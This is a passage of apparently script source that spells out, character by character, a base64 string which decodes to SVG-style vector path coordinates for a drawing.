4'+'2'+'M'+'z'+'Y'+'1'+'N'+'C'+'B'+'M'+'M'+'j'+'A'+'y'+'L'+'j'+'E'+'5'+'M'+'z'+'g'+'x'+'N'+'C'+'w'+'5'+'M'+'i'+'4'+'2'+'M'+'z'+'Y'+'1'+'N'+'C'+'B'+'D'+'M'+'j'+'A'+'x'+'L'+'j'+'I'+'1'+'M'+'T'+'c'+'1'+'N'+'i'+'w'+'5'+'M'+'i'+'4'+'2'+'M'+'z'+'Y'+'1'+'N'+'C'+'A'+'y'+'M'+'D'+'A'+'u'+'O'+'D'+'E'+'0'+'O'+'T'+'I'+'3'+'L'+'D'+'k'+'y'+'L'+'j'+'M'+'5'+'O'+'D'+'Y'+'5'+'M'+'z'+'U'+'g'+'M'+'j'+'A'+'w'+'L'+'j'+'g'+'2'+'O'+'T'+'M'+'z'+'N'+'y'+'w'+'5'+'M'+'S'+'4'+'4'+'O'+'D'+'g'+'4'+'M'+'D'+'E'+'g'+'T'+'D'+'I'+'w'+'M'+'C'+'4'+'3'+'O'+'T'+'A'+'w'+'N'+'T'+'Q'+'s'+'O'+'D'+'g'+'u'+'O'+'D'+'k'+'w'+'M'+'D'+'c'+'x'+'I'+'E'+'w'+'x'+'O'+'T'+'I'+'u'+'N'+'z'+'I'+'2'+'N'+'T'+'k'+'2'+'L'+'D'+'g'+'4'+'L'+'j'+'g'+'5'+'M'+'D'+'A'+'3'+'M'+'S'+'B'+'M'+'M'+'T'+'k'+'y'+'L'+'j'+'c'+'y'+'N'+'j'+'U'+'5'+'N'+'i'+'w'+'4'+'O'+'C'+'4'+'5'+'M'+'D'+'U'+'2'+'M'+'T'+'Y'+'1'+'I'+'E'+'M'+'x'+'O'+'T'+'A'+'u'+'M'+'T'+'E'+'5'+'N'+'j'+'E'+'0'+'L'+'D'+'g'+'4'+'L'+'j'+'k'+'2'+'M'+'D'+'A'+'y'+'N'+'i'+'A'+'x'+'O'+'D'+'I'+'u'+'M'+'z'+'M'+'0'+'N'+'D'+'I'+'s'+'O'+'D'+'k'+'u'+'M'+'T'+'U'+'1'+'O'+'D'+'k'+'5'+'N'+'S'+'A'+'x'+'O'+'D'+'A'+'u'+'N'+'z'+'U'+'4'+'M'+'T'+'A'+'1'+'L'+'D'+'g'+'5'+'L'+'j'+'U'+'3'+'N'+'T'+'Y'+'y'+'O'+'D'+'U'+'g'+'Q'+'z'+'E'+'3'+'O'+'C'+'4'+'4'+'N'+'T'+'A'+'2'+'N'+'z'+'E'+'s'+'O'+'T'+'A'+'u'+'M'+'D'+'Y'+'2'+'O'+'D'+'Y'+'2'+'N'+'S'+'A'+'x'+'N'+'z'+'Y'+'u'+'O'+'D'+'Q'+'w'+'N'+'j'+'M'+'1'+'L'+'D'+'k'+'x')+('L'+'j'+'U'+'x'+'M'+'j'+'U'+'5'+'O'+'T'+'U'+'g'+'M'+'T'+'c'+'2'+'L'+'j'+'g'+'0'+'M'+'D'+'Y'+'z'+'N'+'S'+'w'+'5'+'M'+'S'+'4'+'1'+'M'+'T'+'I'+'1'+'O'+'T'+'k'+'1'+'I'+'E'+'w'+'x'+'N'+'z'+'c'+'u'+'N'+'j'+'M'+'w'+'M'+'z'+'Q'+'3'+'L'+'D'+'g'+'4'+'L'+'j'+'g'+'1'+'O'+'D'+'k'+'4'+'I'+'E'+'w'+'x'+'N'+'z'+'A'+'u'+'M'+'D'+'g'+'3'+'N'+'j'+'Y'+'0'+'L'+'D'+'g'+'4'+'L'+'j'+'g'+'1'+'O'+'D'+'k'+'4'+'I'+'E'+'w'+'x'+'N'+'j'+'g'+'u'+'N'+'T'+'E'+'2'+'M'+'D'+'E'+'z'+'L'+'D'+'k'+'0'+'L'+'j'+'E'+'y'+'N'+'D'+'I'+'0'+'N'+'T'+'U'+'g'+'T'+'D'+'E'+'2'+'M'+'C'+'4'+'2'+'M'+'z'+'I'+'4'+'O'+'D'+'M'+'s'+'M'+'T'+'I'+'w'+'L'+'j'+'I'+'0'+'N'+'j'+'k'+'y'+'N'+'y'+'B'+'M'+'M'+'T'+'U'+'5'+'L'+'j'+'E'+'w'+'M'+'z'+'I'+'w'+'N'+'C'+'w'+'x'+'M'+'j'+'A'+'u'+'M'+'j'+'Q'+'2'+'O'+'T'+'I'+'3'+'I'+'E'+'w'+'x'+'N'+'T'+'c'+'u'+'N'+'j'+'A'+'z'+'M'+'D'+'Y'+'y'+'L'+'D'+'E'+'y'+'N'+'S'+'4'+'x'+'N'+'j'+'U'+'1'+'M'+'j'+'g'+'g'+'T'+'D'+'E'+'3'+'M'+'i'+'4'+'2'+'M'+'j'+'Y'+'y'+'N'+'D'+'c'+'s'+'M'+'T'+'I'+'1'+'L'+'j'+'E'+'2'+'N'+'T'+'U'+'y'+'O'+'C'+'B'+'M'+'M'+'T'+'c'+'y'+'L'+'j'+'E'+'y'+'M'+'j'+'U'+'3'+'M'+'i'+'w'+'x'+'M'+'j'+'Y'+'u'+'O'+'D'+'A'+'1'+'N'+'T'+'c'+'5'+'I'+'E'+'w'+'x'+'N'+'z'+'k'+'u'+'N'+'T'+'I'+'1'+'M'+'z'+'Q'+'1'+'L'+'D'+'E'+'y'+'N'+'i'+'4'+'4'+'M'+'D'+'U'+'1'+'N'+'z'+'k'+'g'+'T'+'D'+'E'+'4'+'M'+'C'+'4'+'w'+'M'+'T'+'Y'+'1'+'O'+'D'+'Q'+'s'+'M'+'T'+'I'+'1'+'L'+'j'+'E'+'2'+'N'+'T'+'U'+'y'+'O'+'C'+'B'+'M'+'M'+'T'+'g'+'y'+'L'+'j'+'A'+'5'+'M'+'z'+'Q'+'2'+'N'+'S'+'w'+'x'+'M'+'j'+'U'+'u'+'M'+'T'+'Y'+'1'+'N'+'T'+'I'+'4'+'I'+'E'+'w'+'x'+'O'+'D'+'M'+'u'+'N'+'z'+'I'+'x'+'M'+'D'+'g'+'s'+'M'+'T'+'E'+'5'+'L'+'j'+'g'+'1'+'M'+'z'+'Y'+'y'+'N'+'S'+'B'+'a'+'I'+'E'+'0'+'x'+'N'+'z'+'c'+'u'+'N'+'T'+'U'+'3'+'M'+'j'+'g'+'0'+'L'+'D'+'k'+'5'+'L'+'j'+'M'+'1'+'M'+'j'+'I'+'w'+'M'+'i'+'B'+'D'+'M'+'T'+'c'+'2'+'L'+'j'+'M'+'0'+'O'+'T'+'M'+'5'+'O'+'C'+'w'+'5'+'O'+'S'+'4'+'2'+'O'+'D'+'Y'+'0'+'M'+'z'+'A'+'1'+'I'+'D'+'E'+'3'+'N'+'C'+'4'+'x'+'M'+'D'+'E'+'1'+'M'+'T'+'Y'+'s'+'M'+'T'+'A'+'w'+'L'+'j'+'Y'+'5'+'O'+'T'+'k'+'5'+'O'+'C'+'A'+'x'+'N'+'z'+'Q'+'u'+'M'+'T'+'A'+'x'+'N'+'T'+'E'+'2'+'L'+'D'+'E'+'w'+'M'+'C'+'4'+'2'+'O'+'T'+'k'+'5'+'O'+'T'+'g'+'g'+'T'+'D'+'E'+'3'+'N'+'i'+'4'+'x'+'M'+'D'+'A'+'2'+'N'+'j'+'k'+'s'+'O'+'T'+'Q'+'u'+'M'+'T'+'I'+'0'+'M'+'j'+'Q'+'1'+'N'+'S'+'B'+'M'+'M'+'T'+'g'+'y'+'L'+'j'+'A'+'5'+'M'+'z'+'Q'+'2'+'N'+'S'+'w'+'5'+'N'+'C'+'4'+'x'+'M'+'j'+'Q'+'y'+'N'+'D'+'U'+'1'+'I'+'E'+'w'+'x'+'O'+'D'+'A'+'u'+'N'+'j'+'Q'+'3'+'N'+'z'+'M'+'y'+'L'+'D'+'k'+'4'+'L'+'j'+'k'+'x'+'N'+'T'+'M'+'3'+'M'+'y'+'B'+'D'+'M'+'T'+'g'+'w'+'L'+'j'+'Y'+'0'+'N'+'z'+'c'+'z'+'M'+'i'+'w'+'5'+'O'+'C'+'4'+'5'+'M'+'T'+'U'+'z'+'N'+'z'+'M'+'g'+'M'+'T'+'c'+'4'+'L'+'j'+'c'+'5'+'N'+'j'+'I'+'2'+'M'+'S'+'w'+'5'+'O'+'S'+'4'+'w'+'M'+'j'+'Q'+'x'+'O'+'T'+'E'+'1'+'I'+'D'+'E'+'3'+'N'+'y'+'4'+'1'+'N'+'T'+'c'+'y'+'O'+'D'+'Q'+'s'+'O'+'T'+'k'+'u'+'M'+'z'+'U'+'y'+'M'+'j'+'A'+'y'+'I'+'F'+'o'+'g'+'T'+'T'+'E'+'3'+'N'+'y'+'4'+'2'+'N'+'z'+'I'+'z'+'M'+'j'+'E'+'s'+'M'+'T'+'A'+'4'+'L'+'j'+'c'+'0'+'N'+'j'+'M'+'1'+'N'+'i'+'B'+'D'+'M'+'T'+'c'+'3'+'L'+'j'+'Y'+'3'+'M'+'j'+'M'+'y'+'M'+'S'+'w'+'x'+'M'+'D'+'g'+'u'+'N'+'z'+'Q'+'2'+'M'+'z'+'U'+'2'+'I'+'D'+'E'+'3'+'N'+'S'+'4'+'3'+'O'+'D'+'k'+'3'+'N'+'T'+'k'+'s'+'M'+'T'+'A'+'4'+'L'+'j'+'k'+'4'+'M'+'j'+'Y'+'0'+'O'+'C'+'A'+'x'+'N'+'z'+'Q'+'u'+'N'+'T'+'U'+'w'+'N'+'z'+'g'+'x'+'L'+'D'+'E'+'w'+'O'+'S'+'4'+'y'+'N'+'j'+'I'+'0'+'N'+'j'+'c'+'g'+'Q'+'z'+'E'+'3'+'M'+'y'+'4'+'z'+'M'+'z'+'A'+'0'+'N'+'T'+'g'+'s'+'M'+'T'+'A'+'5'+'L'+'j'+'Y'+'z'+'M'+'j'+'Q'+'1'+'M'+'S'+'A'+'x'+'N'+'z'+'E'+'u'+'M'+'D'+'Q'+'y'+'M'+'T'+'U'+'5'+'L'+'D'+'E'+'x'+'M'+'C'+'4'+'3'+'O'+'T'+'g'+'z'+'N'+'j'+'Q'+'g'+'M'+'T'+'c'+'x'+'L'+'j'+'A'+'0'+'M'+'j'+'E'+'1'+'O'+'S'+'w'+'x'+'M'+'T'+'A'+'u'+'N'+'z'+'k'+'4'+'M'+'z'+'Y'+'0'+'I'+'E'+'w'+'x'+'N'+'z'+'M'+'u'+'M'+'T'+'A'+'2'+'N'+'j'+'A'+'z'+'L'+'D'+'E'+'w'+'M'+'y'+'4'+'5'+'N'+'T'+'U'+'y'+'M'+'j'+'k'+'g'+'T'+'D'+'E'+'3'+'O'+'S'+'4'+'x'+'M'+'z'+'A'+'0'+'O'+'S'+'w'+'x'+'M'+'D'+'M'+'u'+'O'+'T'+'U'+'1'+'M'+'j'+'I'+'5'+'I'+'E'+'w'+'x'+'N'+'z'+'c'+'u'+'N'+'j'+'c'+'y'+'M'+'z'+'I'+'x'+'L'+'D'+'E'+'w'+'O'+'C'+'4'+'3'+'N'+'D'+'Y'+'z')+('N'+'T'+'Y'+'g'+'W'+'i'+'B'+'N'+'M'+'T'+'c'+'0'+'L'+'j'+'M'+'x'+'N'+'D'+'Q'+'5'+'L'+'D'+'E'+'x'+'O'+'S'+'4'+'5'+'M'+'T'+'Q'+'y'+'N'+'T'+'M'+'g'+'T'+'D'+'E'+'2'+'O'+'C'+'4'+'z'+'M'+'D'+'M'+'w'+'N'+'C'+'w'+'x'+'M'+'T'+'k'+'u'+'O'+'T'+'E'+'0'+'M'+'j'+'U'+'z'+'I'+'E'+'w'+'x'+'N'+'z'+'A'+'u'+'M'+'D'+'Q'+'1'+'N'+'j'+'k'+'y'+'L'+'D'+'E'+'x'+'N'+'C'+'4'+'x'+'M'+'z'+'k'+'w'+'O'+'T'+'U'+'g'+'T'+'D'+'E'+'3'+'N'+'i'+'4'+'w'+'M'+'z'+'g'+'0'+'O'+'D'+'c'+'s'+'M'+'T'+'E'+'0'+'L'+'j'+'E'+'z'+'O'+'T'+'A'+'5'+'N'+'S'+'B'+'M'+'M'+'T'+'c'+'0'+'L'+'j'+'M'+'x'+'N'+'D'+'Q'+'5'+'L'+'D'+'E'+'x'+'O'+'S'+'4'+'5'+'M'+'T'+'Q'+'y'+'N'+'T'+'M'+'g'+'W'+'i'+'B'+'N'+'M'+'T'+'g'+'4'+'L'+'j'+'c'+'5'+'M'+'T'+'Q'+'w'+'N'+'C'+'w'+'x'+'M'+'D'+'M'+'u'+'O'+'T'+'U'+'1'+'M'+'j'+'I'+'5'+'I'+'E'+'w'+'x'+'O'+'T'+'c'+'u'+'N'+'D'+'U'+'2'+'N'+'D'+'c'+'0'+'L'+'D'+'E'+'w'+'M'+'y'+'4'+'5'+'N'+'T'+'U'+'y'+'M'+'j'+'k'+'g'+'T'+'D'+'E'+'5'+'N'+'i'+'4'+'y'+'M'+'T'+'E'+'y'+'N'+'z'+'g'+'s'+'M'+'T'+'A'+'3'+'L'+'j'+'k'+'4'+'N'+'z'+'c'+'z'+'N'+'S'+'B'+'M'+'M'+'T'+'g'+'3'+'L'+'j'+'Q'+'z'+'M'+'T'+'E'+'3'+'M'+'y'+'w'+'x'+'M'+'D'+'c'+'u'+'O'+'T'+'g'+'3'+'N'+'z'+'M'+'1'+'I'+'E'+'w'+'x'+'O'+'D'+'Y'+'u'+'M'+'T'+'E'+'y'+'O'+'T'+'E'+'y'+'L'+'D'+'E'+'x'+'M'+'i'+'4'+'z'+'O'+'T'+'Y'+'0'+'N'+'D'+'M'+'g'+'T'+'D'+'E'+'5'+'M'+'y'+'4'+'3'+'O'+'T'+'U'+'1'+'M'+'D'+'U'+'s'+'M'+'T'+'E'+'y'+'L'+'j'+'M'+'5'+'N'+'j'+'Q'+'0'+'M'+'y'+'B'+'M'+'M'+'T'+'g'+'3'+'L'+'j'+'k'+'3'+'O'+'D'+'M'+'3'+'N'+'S'+'w'+'x'+'M'+'j'+'A'+'u'+'N'+'T'+'g'+'3'+'M'+'z'+'c'+'0'+'I'+'E'+'M'+'x'+'O'+'D'+'c'+'u'+'N'+'T'+'c'+'x'+'M'+'D'+'g'+'y'+'L'+'D'+'E'+'y'+'M'+'S'+'4'+'x'+'O'+'D'+'g'+'5'+'O'+'D'+'Y'+'g'+'M'+'T'+'g'+'3'+'L'+'j'+'I'+'w'+'N'+'T'+'c'+'2'+'M'+'i'+'w'+'x'+'M'+'j'+'E'+'u'+'N'+'D'+'A'+'x'+'O'+'T'+'U'+'5'+'I'+'D'+'E'+'4'+'N'+'i'+'4'+'4'+'M'+'D'+'A'+'w'+'M'+'j'+'U'+'s'+'M'+'T'+'I'+'x'+'L'+'j'+'U'+'3'+'M'+'T'+'Q'+'w'+'N'+'S'+'B'+'D'+'M'+'T'+'g'+'2'+'L'+'j'+'M'+'5'+'M'+'j'+'c'+'z'+'M'+'i'+'w'+'x'+'M'+'j'+'E'+'u'+'N'+'z'+'c'+'4'+'M'+'T'+'Y'+'g'+'M'+'T'+'g'+'1'+'L'+'j'+'g'+'1'+'N'+'z'+'k'+'2'+'N'+'y'+'w'+'x'+'M'+'j'+'I'+'u'+'M'+'D'+'I'+'w'+'N'+'j'+'c'+'g'+'M'+'T'+'g'+'1'+'L'+'j'+'I'+'z'+'O'+'T'+'I'+'1'+'N'+'S'+'w'+'x'+'M'+'j'+'I'+'u'+'M'+'D'+'I'+'w'+'N'+'j'+'c'+'g'+'T'+'D'+'E'+'4'+'M'+'y'+'4'+'x'+'M'+'D'+'c'+'5'+'N'+'j'+'U'+'s'+'M'+'T'+'I'+'y'+'L'+'j'+'A'+'y'+'M'+'D'+'Y'+'3'+'I'+'E'+'w'+'x'+'O'+'D'+'E'+'u'+'N'+'j'+'Q'+'z'+'N'+'T'+'c'+'3'+'L'+'D'+'E'+'y'+'N'+'i'+'4'+'4'+'N'+'D'+'k'+'x'+'M'+'D'+'c'+'g'+'T'+'D'+'E'+'4'+'N'+'y'+'4'+'y'+'M'+'T'+'g'+'x'+'O'+'T'+'g'+'s'+'M'+'T'+'I'+'2'+'L'+'j'+'g'+'0'+'O'+'T'+'E'+'w'+'N'+'y'+'B'+'D'+'M'+'T'+'k'+'w'+'L'+'j'+'E'+'x'+'N'+'T'+'g'+'4'+'M'+'i'+'w'+'x'+'M'+'j'+'Y'+'u'+'O'+'D'+'Q'+'5'+'M'+'T'+'A'+'3'+'I'+'D'+'E'+'5'+'M'+'S'+'4'+'4'+'M'+'j'+'c'+'0'+'N'+'D'+'M'+'s'+'M'+'T'+'I'+'1'+'L'+'j'+'U'+'z'+'M'+'D'+'g'+'0'+'N'+'y'+'A'+'x'+'O'+'T'+'M'+'u'+'M'+'D'+'k'+'x'+'M'+'j'+'k'+'0'+'L'+'D'+'E'+'y'+'M'+'y'+'4'+'4'+'M'+'D'+'A'+'2'+'M'+'z'+'E'+'g'+'T'+'D'+'E'+'5'+'N'+'y'+'4'+'w'+'O'+'D'+'A'+'y'+'N'+'z'+'M'+'s'+'M'+'T'+'E'+'4'+'L'+'j'+'M'+'0'+'M'+'T'+'A'+'0'+'N'+'y'+'B'+'M'+'M'+'T'+'k'+'3'+'L'+'j'+'k'+'z'+'N'+'j'+'g'+'z'+'M'+'S'+'w'+'x'+'M'+'j'+'M'+'u'+'O'+'D'+'g'+'0'+'N'+'T'+'c'+'4'+'I'+'E'+'M'+'x'+'O'+'T'+'g'+'u'+'M'+'T'+'E'+'4'+'N'+'z'+'E'+'z'+'L'+'D'+'E'+'y'+'N'+'C'+'4'+'5'+'M'+'j'+'M'+'w'+'M'+'T'+'c'+'g'+'M'+'T'+'k'+'4'+'L'+'j'+'g'+'2'+'N'+'D'+'g'+'5'+'O'+'C'+'w'+'x'+'M'+'j'+'U'+'u'+'N'+'T'+'M'+'w'+'O'+'D'+'Q'+'3'+'I'+'D'+'E'+'5'+'O'+'S'+'4'+'z'+'N'+'z'+'A'+'x'+'M'+'j'+'c'+'s'+'M'+'T'+'I'+'1'+'L'+'j'+'c'+'2'+'N'+'z'+'E'+'z'+'O'+'S'+'B'+'D'+'M'+'T'+'k'+'5'+'L'+'j'+'k'+'y'+'O'+'D'+'I'+'x'+'M'+'S'+'w'+'x'+'M'+'j'+'Y'+'u'+'M'+'D'+'Q'+'2'+'O'+'T'+'U'+'4'+'I'+'D'+'I'+'w'+'M'+'C'+'4'+'1'+'M'+'D'+'Q'+'5'+'N'+'S'+'w'+'x'+'M'+'j'+'Y'+'u'+'N'+'T'+'I'+'3'+'M'+'z'+'E'+'1'+'I'+'D'+'I'+'w'+'M'+'S'+'4'+'z'+'M'+'T'+'k'+'1'+'M'+'z'+'U'+'s'+'M'+'T'+'I'+'2'+'L'+'j'+'U'+'5'+'O'+'D'+'g'+'y'+'N'+'C'+'B'+'D'+'M'+'j'+'A'+'y'+'L'+'j'+'E'+'5'+'M'+'z'+'E'+'5'+'M'+'i'+'w'+'x'+'M'+'j'+'Y'+'u'+'N'+'j'+'M'+'2'+'M'+'T'+'M'+'z'+'I'+'D'+'I'+'w')+('M'+'i'+'4'+'4'+'M'+'j'+'Q'+'z'+'N'+'C'+'w'+'x'+'M'+'j'+'Y'+'u'+'N'+'j'+'Y'+'1'+'N'+'j'+'c'+'g'+'M'+'j'+'A'+'z'+'L'+'j'+'I'+'0'+'N'+'D'+'A'+'2'+'O'+'S'+'w'+'x'+'M'+'j'+'Y'+'u'+'N'+'j'+'Y'+'1'+'N'+'j'+'c'+'g'+'T'+'D'+'I'+'w'+'N'+'S'+'4'+'5'+'O'+'D'+'M'+'x'+'O'+'D'+'k'+'s'+'M'+'T'+'I'+'2'+'L'+'j'+'Y'+'2'+'N'+'T'+'Y'+'3'+'I'+'E'+'w'+'y'+'M'+'D'+'c'+'u'+'N'+'j'+'I'+'3'+'O'+'T'+'A'+'0'+'L'+'D'+'E'+'y'+'M'+'S'+'4'+'y'+'N'+'j'+'I'+'w'+'N'+'D'+'k'+'g'+'T'+'D'+'I'+'w'+'N'+'i'+'4'+'1'+'N'+'D'+'c'+'0'+'O'+'T'+'E'+'s'+'M'+'T'+'I'+'x'+'L'+'j'+'I'+'2'+'M'+'j'+'A'+'0'+'O'+'S'+'B'+'D'+'M'+'j'+'A'+'1'+'L'+'j'+'k'+'y'+'N'+'z'+'I'+'y'+'N'+'C'+'w'+'x'+'M'+'j'+'E'+'u'+'M'+'j'+'Y'+'y'+'M'+'D'+'Q'+'5'+'I'+'D'+'I'+'w'+'N'+'C'+'4'+'4'+'N'+'T'+'k'+'y'+'N'+'D'+'g'+'s'+'M'+'T'+'I'+'x'+'L'+'j'+'E'+'1'+'N'+'z'+'g'+'5'+'N'+'C'+'A'+'y'+'M'+'D'+'Q'+'u'+'N'+'j'+'c'+'3'+'M'+'z'+'Y'+'2'+'L'+'D'+'E'+'y'+'M'+'C'+'4'+'5'+'N'+'j'+'M'+'1'+'N'+'z'+'U'+'g'+'Q'+'z'+'I'+'w'+'N'+'C'+'4'+'0'+'O'+'T'+'U'+'0'+'O'+'D'+'M'+'s'+'M'+'T'+'I'+'w'+'L'+'j'+'c'+'y'+'N'+'z'+'I'+'4'+'M'+'y'+'A'+'y'+'M'+'D'+'Q'+'u'+'N'+'D'+'k'+'1'+'N'+'D'+'g'+'z'+'L'+'D'+'E'+'y'+'M'+'C'+'4'+'z'+'N'+'j'+'M'+'1'+'M'+'T'+'g'+'g'+'M'+'j'+'A'+'0'+'L'+'j'+'M'+'5'+'N'+'z'+'U'+'0'+'N'+'i'+'w'+'x'+'M'+'T'+'k'+'u'+'O'+'D'+'E'+'w'+'M'+'D'+'k'+'4'+'I'+'E'+'w'+'y'+'M'+'D'+'M'+'u'+'N'+'T'+'I'+'4'+'N'+'T'+'U'+'y'+'L'+'D'+'E'+'x'+'N'+'C'+'4'+'y'+'N'+'T'+'Q'+'x'+'M'+'z'+'E'+'g'+'T'+'D'+'E'+'5'+'O'+'S'+'4'+'5'+'N'+'z'+'A'+'x'+'O'+'D'+'M'+'s'+'M'+'T'+'E'+'0'+'L'+'j'+'I'+'1'+'N'+'D'+'E'+'z'+'M'+'S'+'B'+'M'+'M'+'j'+'A'+'x'+'L'+'j'+'U'+'z'+'M'+'D'+'k'+'1'+'N'+'C'+'w'+'x'+'M'+'T'+'I'+'u'+'M'+'z'+'k'+'2'+'N'+'D'+'Q'+'z'+'I'+'E'+'w'+'y'+'M'+'T'+'A'+'u'+'M'+'j'+'k'+'z'+'O'+'T'+'U'+'5'+'L'+'D'+'E'+'x'+'M'+'i'+'4'+'z'+'O'+'T'+'Y'+'0'+'N'+'D'+'M'+'g'+'T'+'D'+'I'+'x'+'M'+'S'+'4'+'2'+'N'+'D'+'E'+'3'+'N'+'T'+'U'+'s'+'M'+'T'+'A'+'3'+'L'+'j'+'k'+'4'+'N'+'z'+'c'+'z'+'N'+'S'+'B'+'M'+'M'+'j'+'A'+'z'+'L'+'j'+'U'+'y'+'O'+'D'+'U'+'1'+'M'+'i'+'w'+'x'+'M'+'D'+'c'+'u'+'O'+'T'+'g'+'3'+'N'+'z'+'M'+'1'+'I'+'E'+'w'+'y'+'M'+'D'+'Q'+'u'+'N'+'z'+'k'+'y'+'N'+'D'+'A'+'y'+'L'+'D'+'E'+'w'+'M'+'y'+'4'+'5'+'N'+'T'+'U'+'y'+'M'+'j'+'k'+'g'+'T'+'D'+'I'+'x'+'M'+'i'+'4'+'4'+'O'+'D'+'A'+'3'+'M'+'z'+'M'+'s'+'M'+'T'+'A'+'z'+'L'+'j'+'k'+'1'+'N'+'T'+'I'+'y'+'O'+'S'+'B'+'M'+'M'+'j'+'E'+'0'+'L'+'j'+'M'+'4'+'M'+'D'+'g'+'3'+'N'+'S'+'w'+'5'+'O'+'C'+'4'+'5'+'O'+'D'+'I'+'y'+'M'+'T'+'k'+'g'+'T'+'D'+'E'+'5'+'M'+'C'+'4'+'y'+'N'+'j'+'Y'+'2'+'N'+'z'+'Q'+'s'+'O'+'T'+'g'+'u'+'O'+'T'+'g'+'y'+'M'+'j'+'E'+'5'+'I'+'E'+'w'+'x'+'O'+'D'+'g'+'u'+'N'+'z'+'k'+'x'+'N'+'D'+'A'+'0'+'L'+'D'+'E'+'w'+'M'+'y'+'4'+'5'+'N'+'T'+'U'+'y'+'M'+'j'+'k'+'g'+'W'+'i'+'B'+'N'+'M'+'T'+'E'+'1'+'L'+'j'+'Y'+'w'+'N'+'T'+'k'+'y'+'N'+'C'+'w'+'x'+'M'+'j'+'E'+'u'+'M'+'D'+'M'+'3'+'M'+'T'+'A'+'2'+'I'+'E'+'w'+'x'+'M'+'T'+'c'+'u'+'N'+'j'+'I'+'4'+'M'+'z'+'k'+'1'+'L'+'D'+'E'+'x'+'N'+'C'+'4'+'z'+'M'+'D'+'k'+'w'+'M'+'D'+'g'+'g'+'T'+'D'+'E'+'y'+'N'+'S'+'4'+'5'+'N'+'D'+'A'+'1'+'O'+'D'+'I'+'s'+'M'+'T'+'E'+'0'+'L'+'j'+'M'+'w'+'O'+'T'+'A'+'w'+'O'+'C'+'B'+'M'+'M'+'T'+'I'+'3'+'L'+'j'+'Q'+'1'+'O'+'T'+'M'+'3'+'O'+'C'+'w'+'x'+'M'+'D'+'k'+'u'+'M'+'z'+'A'+'0'+'O'+'T'+'A'+'3'+'I'+'E'+'w'+'x'+'M'+'T'+'k'+'u'+'M'+'T'+'M'+'5'+'N'+'D'+'E'+'5'+'L'+'D'+'E'+'w'+'O'+'S'+'4'+'z'+'M'+'D'+'Q'+'5'+'M'+'D'+'c'+'g'+'T'+'D'+'E'+'y'+'M'+'C'+'4'+'0'+'M'+'D'+'k'+'0'+'O'+'D'+'g'+'s'+'M'+'T'+'A'+'1'+'L'+'j'+'E'+'2'+'M'+'z'+'U'+'4'+'M'+'i'+'B'+'M'+'M'+'T'+'I'+'4'+'L'+'j'+'U'+'z'+'O'+'T'+'c'+'5'+'M'+'S'+'w'+'x'+'M'+'D'+'U'+'u'+'M'+'T'+'Y'+'z'+'N'+'T'+'g'+'y'+'I'+'E'+'w'+'x'+'M'+'z'+'A'+'u'+'M'+'D'+'Q'+'2'+'M'+'T'+'U'+'y'+'L'+'D'+'E'+'w'+'M'+'C'+'4'+'z'+'M'+'T'+'g'+'w'+'N'+'D'+'U'+'g'+'T'+'D'+'E'+'w'+'O'+'S'+'4'+'3'+'M'+'D'+'M'+'y'+'O'+'T'+'I'+'s'+'M'+'T'+'A'+'w'+'L'+'j'+'M'+'x'+'O'+'D'+'A'+'0'+'N'+'S'+'B'+'M'+'M'+'T'+'A'+'4'+'L'+'j'+'I'+'y'+'O'+'D'+'A'+'y'+'M'+'y'+'w'+'x'+'M'+'D'+'U'+'u'+'M'+'T'+'Y'+'z'+'N'+'T'+'g'+'y'+'I'+'E'+'w'+'x'+'M'+'T'+'I'+'u'+'O'+'D'+'Q'+'5'+'N'+'z'+'A'+'0'+'L'+'D'+'E'+'w'+'N'+'S'+'4'+'x'+'N'+'j'+'M'+'1'+'O'+'D'+'I'+'g'+'T'+'D'+'E'+'x')+('M'+'S'+'4'+'2'+'M'+'T'+'Y'+'5'+'N'+'D'+'U'+'s'+'M'+'T'+'A'+'5'+'L'+'j'+'M'+'w'+'N'+'D'+'k'+'w'+'N'+'y'+'B'+'M'+'M'+'T'+'A'+'2'+'L'+'j'+'k'+'4'+'M'+'j'+'g'+'y'+'N'+'y'+'w'+'x'+'M'+'D'+'k'+'u'+'M'+'z'+'A'+'0'+'O'+'T'+'A'+'3'+'I'+'E'+'w'+'x'+'M'+'D'+'U'+'u'+'N'+'D'+'Q'+'2'+'O'+'T'+'M'+'x'+'L'+'D'+'E'+'x'+'N'+'C'+'4'+'z'+'O'+'T'+'Q'+'1'+'M'+'D'+'g'+'g'+'T'+'D'+'E'+'x'+'M'+'C'+'4'+'w'+'N'+'j'+'c'+'w'+'N'+'T'+'c'+'s'+'M'+'T'+'E'+'0'+'L'+'j'+'M'+'5'+'N'+'D'+'U'+'w'+'O'+'C'+'B'+'M'+'M'+'T'+'A'+'3'+'L'+'j'+'M'+'3'+'M'+'T'+'Q'+'2'+'N'+'S'+'w'+'x'+'M'+'j'+'M'+'u'+'M'+'j'+'k'+'1'+'O'+'D'+'Y'+'5'+'I'+'E'+'M'+'x'+'M'+'D'+'c'+'u'+'M'+'D'+'A'+'3'+'N'+'y'+'w'+'x'+'M'+'j'+'Q'+'u'+'N'+'D'+'c'+'0'+'M'+'j'+'E'+'5'+'I'+'D'+'E'+'w'+'N'+'y'+'4'+'1'+'N'+'D'+'I'+'0'+'N'+'j'+'Y'+'s'+'M'+'T'+'I'+'0'+'L'+'j'+'k'+'y'+'M'+'z'+'Q'+'4'+'N'+'C'+'A'+'x'+'M'+'D'+'c'+'u'+'O'+'D'+'g'+'x'+'M'+'z'+'U'+'4'+'L'+'D'+'E'+'y'+'N'+'S'+'4'+'0'+'N'+'z'+'A'+'2'+'O'+'D'+'Y'+'g'+'Q'+'z'+'E'+'w'+'O'+'C'+'4'+'y'+'M'+'j'+'g'+'w'+'M'+'j'+'M'+'s'+'M'+'T'+'I'+'2'+'L'+'j'+'A'+'w'+'M'+'z'+'g'+'5'+'N'+'y'+'A'+'x'+'M'+'D'+'g'+'u'+'N'+'T'+'c'+'5'+'M'+'z'+'U'+'y'+'L'+'D'+'E'+'y'+'N'+'i'+'4'+'z'+'N'+'T'+'Y'+'3'+'O'+'C'+'A'+'x'+'M'+'D'+'k'+'u'+'M'+'z'+'Y'+'5'+'M'+'D'+'Y'+'0'+'L'+'D'+'E'+'y'+'N'+'i'+'4'+'1'+'N'+'T'+'c'+'z'+'M'+'T'+'c'+'g'+'Q'+'z'+'E'+'x'+'M'+'C'+'4'+'x'+'O'+'D'+'M'+'2'+'N'+'D'+'k'+'s'+'M'+'T'+'I'+'2'+'L'+'j'+'c'+'z'+'O'+'T'+'I'+'g'+'M'+'T'+'E'+'w'+'L'+'j'+'c'+'0'+'M'+'T'+'c'+'z'+'M'+'y'+'w'+'x'+'M'+'j'+'Y'+'u'+'O'+'D'+'Q'+'4'